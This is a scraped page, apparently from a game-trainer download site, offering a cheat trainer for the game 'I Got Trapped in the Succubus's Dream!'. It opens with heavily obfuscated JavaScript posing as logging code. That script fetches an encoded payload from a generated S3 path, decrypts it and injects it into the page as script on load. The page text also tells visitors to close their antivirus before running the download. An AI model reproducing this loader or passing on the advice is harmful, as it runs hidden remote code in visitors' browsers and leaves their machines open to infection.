GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(975019, 'd2it3a9l98tmsr');</script></div>
			<article class="post-29997 post type-post status-publish format-standard has-post-thumbnail hentry category-trainers">
			
				<div class="post-details">
				
											<div class="post-details-thumb">
							<a href="https://fllingtrainer.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/68578a8a15bf5bf9d7d9a7926fbc9aa9015efa9c2fb87bd09e06fe13f6ebe83d?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></a>
						</div><!--/.post-details-thumb-->
					
					<div class="post-details-day">24</div>
					<div class="post-details-month">Apr</div>
					<div class="post-details-year">2024</div>
				</div>

				<h1 class="post-title">I Got Trapped in the Succubus&#8217;s Dream! Trainer</h1>
				
				<ul class="post-meta group">
					<li class="post-author"><i class="fas fa-user"></i> <a href="https://fllingtrainer.com/author/admin/" title="Posts by admin" rel="author">admin</a></li>
					<li class="post-category"><i class="fas fa-folder"></i> <a href="https://fllingtrainer.com/category/trainers/" rel="category tag">Trainers</a></li>
					<li class="post-comment"><i class="fas fa-comment"></i> <a href="https://fllingtrainer.com/i-got-trapped-in-the-succubuss-dream-trainer/#respond">0</a></li>
		<li class="post-category" style="color:#464646;"><i class="fa fa-download" style="color:#464646;"></i> 19	</li>
</ul><!--/.post-meta-->
				
								
				<div class="clear"></div>
				
				<div class="entry">	
					<p><strong>I Got Trapped in the Succubus&#8217;s Dream!,</strong> developed by karaage catapult, published by OTAKU Plan. This game have is Adventure, Indie, RPG category. サキュバスの夢に落ち込んだ主人公は目覚めることができない。 唯一の脱出方法は夢に仕掛けられた罠を避けながら、出口を探すことだ。 罠に落ちると最初から脱出しなければなりません。 夢に囚われないように逃げ出しましょう。</p>
<ul class="blocks-gallery-grid">
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_5d27fb962524952177e6c663a90aa3d0adacbdc5.600x338.jpg?t=1713770391 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_49563bd974e06698ffb6fda512d801778c03aed0.600x338.jpg?t=1713770391 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_537de332d24413eeff450c11f031c9dc3aa356cb.600x338.jpg?t=1713770391 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
<li class="blocks-gallery-item">
<figure><img decoding="async" loading="lazy" width="1024" height="550" src="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391" alt="" data-id="22" class="wp-image-22" srcset="https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391 1024w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391 300w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391 768w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391 1536w, https://cdn.cloudflare.steamstatic.com/steam/apps/2566350/ss_901d9f999184fde95b8341a47c51eef4ec10cc80.600x338.jpg?t=1713770391 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure>
</li>
</ul>
<h4>I Got Trapped in the Succubus&#8217;s Dream! Trainer Details</h4>
<p>Trainer have +8 functions (for all version)(it will be updated soon). Trainer can use macos and windows systems. </p>
<p>There are currently only 8 features.<br />
1) F1 Key<br />
2) F2 Key<br />
3) F3 Key<br />
4) F4 Key<br />
5) Num 1<br />
6) Num 2<br />
7) Num 3<br />
8) Num 4 </p>
<p>Unrar rar file and run the game after open the game. Close antivirus program, you can see the virus total result at this link.</p>
										<div class="clear"></div>				
				</div><!--/.entry-->
				
			</article><!--/.post-->	
	
		<style>/* Download attachments */
.download-attachments .download-title {
    padding-bottom: 0.5em;
}
.download-attachments table { 
	border-collapse: 
	collapse; border-spacing: 0;
	background-color: transparent;
	width: 100%; max-width: 100%;
}
.download-attachments div a,
.download-attachments ul a,
.download-attachments table a {
	text-decoration: none;
	border: none;
	margin-right: -22px;
}
.download-attachments table td,
.download-attachments table th { 
	padding: 8px; 
	line-height: 1.6; 
	vertical-align: top; 
	border-top: 1px solid #ddd; 
	text-align: left;
}

.da-attachments-list {
	list-style: none;
}

.dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.dynatable-pagination-links {
  float: right;
}

.dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.dynatable-pagination-links span,
.dynatable-pagination-links li {
  display: inline-block;
}

.dynatable-page-link,
.dynatable-page-break {
  display: block;
  padding: 5px 7px;
}

.dynatable-page-link {
  cursor: pointer;
}

.dynatable-active-page,
.dynatable-disabled-page {
  cursor: text;
}
.dynatable-active-page:hover,
.dynatable-disabled-page:hover {
  text-decoration: none;
}
.dynatable-disabled-page,
.dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172 {
    border-collapse: collapse;
    border-spacing: 0;
    background-color: transparent;
    width: 100%;
    max-width: 100%;
    text-decoration: none;
    border: none;
    vertical-align: top;
    text-align: left;
    list-style: none;
    float: right;
	font-size:15px;
	color: #6898d6;
	padding-left: 27px;
    margin-top: -24px;
}

.buttonPress-172 a {
  text-decoration: none;
  border: none;
}

.buttonPress-172 .dynatable-search {
  float: right;
  margin-bottom: 10px;
}

.buttonPress-172 .dynatable-pagination-links {
  float: right;
}

.buttonPress-172 .dynatable-record-count {
  display: block;
  padding: 5px 0;
}

.buttonPress-172 .dynatable-pagination-links span,
.buttonPress-172 .dynatable-pagination-links li {
  display: inline-block;
}

.buttonPress-172 .dynatable-page-link,
.buttonPress-172 .dynatable-page-break {
  display: block;
  padding: 5px 7px;
  cursor: pointer;
}

.buttonPress-172 .dynatable-active-page,
.buttonPress-172 .dynatable-disabled-page {
  cursor: text;
}

.buttonPress-172 .dynatable-active-page:hover,
.buttonPress-172 .dynatable-disabled-page:hover {
  text-decoration: none;
}

.buttonPress-172 .dynatable-disabled-page,
.buttonPress-172 .dynatable-disabled-page:hover {
  background: none;
  color: #999;
}
.buttonPress-172:hover {
  cursor: pointer;
  text-decoration: underline;
}
@media only screen and (max-width: 767px) {
    .download-attachments table {
        display: block;
        width: 100%;
        overflow-x: auto;
    }
    .download-attachments table th,
    .download-attachments table td {
        white-space: nowrap;
    }
}

</style>


<div class="download-attachments" style="padding-bottom: 16px;">
	
			<h3 class="download-title">Download Trainer</h3>	
    
	<table class="da-attachments-table">
		<thead>
			<tr><th class="attachment-title">File</th>

							<th class="attachment-date">Date added</th>	
							<th class="attachment-size">File size</th>
							<th class="attachment-downloads">Downloads</th>
		</tr></thead>

